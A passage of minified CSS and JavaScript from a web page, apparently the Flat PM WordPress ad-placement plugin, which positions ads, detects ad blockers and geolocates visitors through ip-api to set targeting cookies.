ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var 